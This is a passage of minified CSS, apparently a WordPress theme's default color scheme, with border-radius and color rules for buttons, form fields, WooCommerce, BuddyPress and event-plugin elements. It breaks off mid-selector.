.comment-text p.meta time{}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,#btn-buy,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:2em; -ms-border-radius:2em; border-radius:2em}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.wpcf7 form .wpcf7-response-output,.wp-block-tag-cloud a,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:2em; -ms-border-radius:2em; border-radius:2em}.select_container:before{-webkit-border-radius:0 2em 2em 0; -ms-border-radius:0 2em 2em 0; border-radius:0 2em 2em 0}textarea.wp-editor-area{-webkit-border-radius:0 0 2em 2em; -ms-border-radius:0 0 2em 2em; border-radius:0 0 2em 2em}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.scheme_default body{background-color:#ffffff}.scheme_default{color:#666666}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#232323}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ea5907}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#80d572}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ea5907}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#232323}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#232323}.scheme_default s,.scheme_default strike,.scheme_default del{color:#898989}.scheme_default code{color:#333333;	background-color:#f4f4f4;	border-color:#3d3d3d}.scheme_default code a{color:#ea5907}.scheme_default code a:hover{color:#72cfd5}.scheme_default a{color:#232323}.scheme_default a:hover{color:#ea5907}.scheme_default .color_style_link2 a{color:#80d572}.scheme_default .color_style_link2 a:hover{color:#8be77c}.scheme_default .color_style_link3 a{color:#ea5907}.scheme_default .color_style_link3 a:hover{color:#ea5907}.scheme_default .color_style_dark a{color:#232323}.scheme_default .color_style_dark a:hover{color:#232323}.scheme_default blockquote{color:#ffffff;	background-color:#232323}.scheme_default blockquote:before{color:#72cfd5}.scheme_default blockquote a{color:#72cfd5}.scheme_default blockquote a:hover{color:#ea5907}.scheme_default blockquote em,.scheme_default blockquote strong{color:#ffffff}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#313131}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#1d1d1d;	border-color:#ffffff}.scheme_default table th{color:#ffffff;	background-color:#232323}.scheme_default table th a{color:#ffffff}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#efefef}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#f4f4f4}.scheme_default table th a:hover{color:#ea5907}.scheme_default table tr td + td{border-color:#e0e0e0}.scheme_default table tr th + th{border-color:#3d3d3d}.scheme_default hr{border-color:#e0e0e0}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(35,35,35,0.8)}.scheme_default figure figcaption em,.scheme_default figure figcaption strong{color:#ffffff}.scheme_default ul>li:before{color:#232323}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#7e8285}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#232323}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:#ececec}.scheme_default .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:rgba(255,255,255,0.1)}.scheme_default .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{background-color:transparent !important}.scheme_default .widget>ul#recentcomments>li>a{color:#232323}.scheme_default .widget>ul#recentcomments>li>a:hover{color:#666666;	background:transparent}.scheme_default .sidebar .widget.widget_recent_comments ul>li:before{background-color:#f4f4f4}.scheme_default fieldset{border-color:#e0e0e0}.scheme_default fieldset legend{color:#232323;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#232323;	border-color:#ececec;	background-color:#ececec}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#232323 !important;	border-color:#ececec !important;	background-color:#ececec !important}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#232323;	border-color:#dcdcdc;	background-color:#ececec}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#7e8285}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#7e8285}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#7e8285}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#7e8285}.scheme_default .select_container:before{color:#232323;	background-color:#ececec}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#232323;	background-color:#ececec}.scheme_default .select_container:after{color:#232323}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#232323}.scheme_default .select_container select{color:#232323;	background:#ececec !important}.scheme_default .select_container select:focus{color:#232323;	background-color:#ececec !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#232323;	border-color:#dcdcdc;	background:#ececec}.scheme_default .select2-container .select2-results__option{color:#232323;	background:#ececec}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#232323}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before{border-color:#ececec;	background-color:#ececec}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#232323}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea5907 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ea5907}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea5907}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#232323}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#232323}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#232323;	border-color:#232323}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ea5907 !important;	border-color:#ea5907 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ea5907;	border-color:#ea5907}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ea5907 !important;	border-color:#ea5907 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#232323;	border-color:#232323}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#232323 !important;	border-color:#232323 !important}.scheme_default button:not(.pswp__button),.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#232323;	background-color:#ea5907}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ea5907;	border-color:#ea5907}.scheme_default a.header_bt_cont:hover{color:#232323!important}.scheme_default .theme_button{color:#232323 !important;	background-color:#ea5907 !important}.scheme_default .theme_button.color_style_link2{background-color:#80d572 !important}.scheme_default .theme_button.color_style_link3{background-color:#ea5907 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#232323 !important}.scheme_default .sc_price_item_link{color:#232323;	background-color:#72cfd5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#232323}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:rgba(244,244,244,0.1)}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#232323;	background-color:#f4f4f4}.scheme_default .search_wrap .search_submit:before,.scheme_default .search_wrap .search_submit:hover:before{color:#232323}.scheme_default .menu_mobile .search_wrap .search_submit:before,.scheme_default .menu_mobile .search_wrap .search_submit:hover:before{color:#232323}.scheme_default button:not(.pswp__button):hover,.scheme_default button:focus,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#232323}.scheme_default .sc_price_item .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_price_item_link):hover{color:#232323}.scheme_default .scheme_blue_dark .sc_button_default.color_style_link2{background-color:#232323!important}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#232323}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#232323 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#8be77c !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#ea5907 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ea5907 !important;	background-color:#ea5907 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#ea5907}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#232323!important;	background-color:#ea5907}.scheme_default .scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#72cfd5!important;	background-color:#ea5907!important}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#232323;	background-color:#ea5907}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#232323!important;	background-color:#ea5907}.scheme_default .search_wrap .search_submit:hover:before{color:#898989}.scheme_default .mc4wp-form input[type="submit"],.scheme_default #btn-buy,.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#232323;	background-color:#ea5907}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#72cfd5}.scheme_default #btn-buy:hover,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#ffffff;	background-color:#232323}.scheme_default .wp-editor-container input[type="button"]{background-color:#f4f4f4;	border-color:#3d3d3d;	color:#1d1d1d;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#efefef;	border-color:#dadada;	color:#ea5907}.scheme_default .sticky{border-color:#e0e0e0}.scheme_default .sticky .label_sticky{border-top-color:#232323}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#666666;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#e0e0e0}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#3d3d3d}.scheme_default .sc_layouts_item_icon{color:#898989}.scheme_default .sc_layouts_item_details_line1{color:#232323}.scheme_default .sc_layouts_item_details_line2{color:#232323}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#333333;	background-color:#f4f4f4;	border-color:#3d3d3d}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#3d3d3d}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#333333}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#1d1d1d;	background-color:#efefef}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#333333}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#333333}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#1d1d1d}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:rgba(35,35,35,0.2)}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default 